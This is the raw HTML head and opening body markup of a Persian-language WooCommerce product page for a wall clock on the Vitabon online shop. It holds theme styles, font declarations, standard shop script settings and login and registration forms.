

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vitabon.ir/product/%D8%B3%D8%A7%D8%B9%D8%AA-%D8%AF%DB%8C%D9%88%D8%A7%D8%B1%DB%8C-%DB%8C%D8%A7%D8%B3/
body_size: 31056
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<!--meta tag-->
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://www.vitabon.ir/xmlrpc.php"/>

	<title>ساعت دیواری یاس &#8211; فروشگاه ویتابن</title>
<meta name='robots' content='max-image-preview:large' />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<link rel="alternate" type="application/rss+xml" title="فروشگاه ویتابن &raquo; خوراک" href="https://www.vitabon.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه ویتابن &raquo; خوراک دیدگاه‌ها" href="https://www.vitabon.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه ویتابن &raquo; ساعت دیواری یاس خوراک دیدگاه‌ها" href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%db%8c%d8%a7%d8%b3/feed/" />
<link rel="icon" type="image/png" href="https://www.vitabon.ir/wp-content/uploads/2020/04/favicon.png" /><link rel="apple-touch-icon" href="https://www.vitabon.ir/wp-content/uploads/2020/04/favicon.png" /><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://www.vitabon.ir/wp-content/uploads/2020/04/favicon.png" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vitabon.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vitabon.ir%2Fproduct%2F%25d8%25b3%25d8%25a7%25d8%25b9%25d8%25aa-%25d8%25af%25db%258c%25d9%2588%25d8%25a7%25d8%25b1%25db%258c-%25db%258c%25d8%25a7%25d8%25b3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vitabon.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vitabon.ir%2Fproduct%2F%25d8%25b3%25d8%25a7%25d8%25b9%25d8%25aa-%25d8%25af%25db%258c%25d9%2588%25d8%25a7%25d8%25b1%25db%258c-%25db%258c%25d8%25a7%25d8%25b3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.vitabon.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1762794208' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='nta-css-popup-rtl-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style-rtl.css?ver=1762794208' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='plugins-theme-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/themes/mweb-digiland-pro/assets/css/plugins-theme.css?ver=1762794208' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/themes/mweb-digiland-pro/assets/css/woocommerce.css?ver=1762794208' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mweb-style-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/themes/mweb-digiland-pro/style.css?ver=1762794208' type='text/css' media='all' />
<style id='mweb-style-inline-css' type='text/css'>
@font-face{font-family:"IRANSans";font-style:normal;font-weight:500;font-display:block;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium.eot");src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium.eot?#iefix") format("embedded-opentype"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium.woff") format("woff"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium.ttf") format("truetype")}@font-face{font-family:"IRANSans";font-style:normal;font-weight:normal;font-display:block;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans.eot");src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans.eot?#iefix") format("embedded-opentype"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans.woff") format("woff"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans.ttf") format("truetype")}@font-face{font-family:"IRANSansnum";font-style:normal;font-weight:500;font-display:block;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium-fanum.eot");src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium-fanum.eot?#iefix") format("embedded-opentype"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium-fanum.woff") format("woff"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium-fanum.ttf") format("truetype")}@font-face{font-family:"IRANSansnum";font-style:normal;font-weight:normal;font-display:block;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-fanum.eot");src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-fanum.eot?#iefix") format("embedded-opentype"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-fanum.woff") format("woff"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-fanum.ttf") format("truetype")}@font-face{font-family:"Font Awesome 6";font-style:normal;font-weight:300;font-display:swap;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/fa-light-300.woff2") format("woff2"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/fa-light-300.ttf") format("truetype")}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/fa-brands-400.woff2") format("woff2"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/fa-brands-400.ttf") format("truetype")}@media (min-width:1200px){.container{max-width:1150px}header .my_sticky #navigation{max-width:1150px}}:root{--maincolor:#a8a8a8;--secoundcolor:#51932d;--mainfont:IRANSans;--mainfontnum:IRANSansnum}.header_offer{background-image:url(https://www.vitabon.ir/wp-content/uploads/2019/04/pat_278ad6c401ffcaaed8ccfe913e8b8e9e.png);background-position:;background-repeat:repeat-x}.single_product_head{padding:0px 15px 10px;background-color:#f5f6f7}.woocommerce .entry-summary .product_meta{padding:0}.mweb-main-menu ul>li.level-0>a{font-size:12px;font-weight:;color:#333}.mweb-main-menu ul>li.level-0{line-height:49px}.entry-content>p, .entry_content_inner>p{font-size:12px;line-height:23px}.entry-content>h2, .entry_content_inner>h2{font-size:;font-weight:;color:;line-height:}.entry-content>h3, .entry_content_inner>h3{font-size:;font-weight:;color:;line-height:}#mweb_fe8820e4{margin:5px 0}#mweb_90501796{margin:15px 0}#mweb_90501796.slick-dots{display:none !important}#checkout_timeline.text{display:flex !important}.blog_body h1, .blog_body h2, .blog_body h3, .blog_body h4, .blog_body h5, .blog_body h6{font-weight:600}#popup-video video{display:block;width:100%;height:100%}#popup-video{position:relative;background:#555;padding-top:40px;width:auto;max-width:800px;margin:20px auto}.blog_body input[type="submit"]{color:#fdfdfd;background:#10ec52}.cart-discount{background-color:transparent}.product-360-view-wrapper{direction:ltr}.off-canvas-wrap{background-color:#4c4c4c;// menu body color}.mobile-menu-wrap .sub-menu{background-color:#3e3e3e;// menu 1 level child color}.mobile-menu-wrap .sub-menu .sub-menu{background-color:#2f2f2f;// menu 1 + n level child color}
/*# sourceURL=mweb-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jquery-uicss-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/themes/mweb-digiland-pro/assets/css/jquery-ui.css?ver=1762794208' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-style-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/themes/mweb-digiland-pro/custom/custom.css?ver=1762794208' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.vitabon.ir/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1762794208' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.vitabon.ir/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.23.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1762794208' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5129-css' href='https://www.vitabon.ir/wp-content/uploads/elementor/css/post-5129.css?ver=1723328742' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.vitabon.ir/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.24.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-pro-custom-rtl-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/elementor-pro/assets/css/frontend-custom-rtl.css?ver=1762794208' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-custom-frontend-rtl-icons-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/elementor-pro/assets/fonts/rtlicons/rtlicons.css?ver=1762794208' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.vitabon.ir/wp-content/uploads/elementor/css/global.css?ver=1723328762' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11476-css' href='https://www.vitabon.ir/wp-content/uploads/elementor/css/post-11476.css?ver=1723328743' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11481-css' href='https://www.vitabon.ir/wp-content/uploads/elementor/css/post-11481.css?ver=1728715759' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11573-css' href='https://www.vitabon.ir/wp-content/uploads/elementor/css/post-11573.css?ver=1723329553' type='text/css' media='all' />



<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://www.vitabon.ir/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>




<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://www.vitabon.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vitabon.ir/wp-json/wp/v2/product/8517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vitabon.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel="canonical" href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%db%8c%d8%a7%d8%b3/" />
<link rel='shortlink' href='https://www.vitabon.ir/?p=8517' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.vitabon.ir/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.vitabon.ir/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>

</head>
<body class="rtl wp-singular product-template-default single single-product postid-8517 wp-embed-responsive wp-theme-mweb-digiland-pro theme-mweb-digiland-pro woocommerce woocommerce-page woocommerce-no-js mweb-body labelstyle_three style_tabs_two sbs_one elementor-default elementor-template-full-width elementor-kit-5129 elementor-page-11573" itemscope  itemtype="https://schema.org/WebPage" >
		<div data-rocket-location-hash="e27b6973ba3a8b6c438d0cfe4ed39a4a" class="togglesidebar cart_sidebar">
	<div data-rocket-location-hash="5449f7781f9668535aebbf063fd3f305" class="cart_sidebar_wrap">
		<div data-rocket-location-hash="45bafab2875d3ecfba73e51b36605eea" class="cart_sidebar_head">
			<div class="fal fa-times cart_sidebar_close close_sidebar" data-class="open_cart_sidebar"></div>
			<strong>سبد خرید</strong>
			<div class="cart_count">0</div>
		</div>
		<div data-rocket-location-hash="df00086cb1b0ad4e304ce5fed240cb45" class="widget_shopping_cart_content">
			<form id="mweb-mini-cart-form" action="https://www.vitabon.ir/cart/" method="post">
    <input type="hidden" id="_wpnonce" name="_wpnonce" value="445523e357" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%B3%D8%A7%D8%B9%D8%AA-%D8%AF%DB%8C%D9%88%D8%A7%D8%B1%DB%8C-%DB%8C%D8%A7%D8%B3/" /></form>

	<p class="woocommerce-mini-cart__empty-message">سبد خرید شما خالی است.</p>


		</div>
	</div>
</div>
<div data-rocket-location-hash="602644aa78c401bfebb484e692668866" class="account_action">
<div data-rocket-location-hash="90fc2e9fb6ba5c7d1debe3379b12cbf2" class="title">حساب کاربری</div>
<div data-rocket-location-hash="b89fddfde831634691947285dd8180cb" class="login_wrap">
	<form id="mweb_login" action="#0" method="post">
		<span class="username"><input id="signin_email"  name="signin_email" type="text" placeholder="نام کاربری یا شماره موبایل" required></span>
		<span class="password"><input id="signin_password" name="signin_password" type="password" placeholder="گذرواژه" required></span>
		<label><input type="checkbox" id="remember-me" name="remember-me"><span class="remember_me">مرا به خاطر بسپار</span></label>
		<p id="message"></p>
        <input type="hidden" name="action" value="ajax_login" />
		<div class="flex_row">
		<input type="submit" value="ورود به حساب کاربری">
		<a class="lost" href="https://www.vitabon.ir/my-account/lost-password/">فراموشی گذرواژه؟</a>
		</div>
			</form>
	<span class="seprator"><i>یا</i></span>

	<div data-rocket-location-hash="fbe6d82986c637e88f59cd065b4e2242" class="create_account"><span class="button"><i class="fal fa-user-plus"></i> ساخت حساب کاربری</span></div>
</div>
<div data-rocket-location-hash="9e33ca7974ce41a16d10e16841708da4" class="register_wrap">
<i class="close_modal fal fa-times-circle"></i>

		<form id="mweb_register" action="#0" method="post">
			
			<p class="form-row" id="phone_number_field">
				<label for="phone_number"></label>
				<span class="woocommerce-input-wrapper mobile"><input type="text" name="phone_number" id="phone_number" placeholder="شماره موبایل - 09xxxxxxxxx" value="" maxlength="11" required=""></span>
			</p>

			<span class="form-row-wide mail">
			  <input type="email" name="signup_email" id="signup_email" value="" placeholder="پست الکترونیک" required="">
			</span>

			
			<span class="form-row-wide password">
			  <input type="password" name="signup_pass" id="signup_pass" value="" placeholder="گذرواژه" required="">
			  <p class="help-block">حداقل 8 کاراکتر</p>
			</span>
						
		<p id="message"></p>
		<input type="hidden" name="action" value="ajax_register" />
		<div class="flex_row">
		<input type="submit" class="button" value="عضویت">

				</div>
			</form>

</div>

</div>				<div data-rocket-location-hash="fcd74d7bf435d5967a2974ce63fed339" data-elementor-type="header" data-elementor-id="11476" class="elementor elementor-11476 elementor-location-header" data-elementor-post-type="elementor_library">
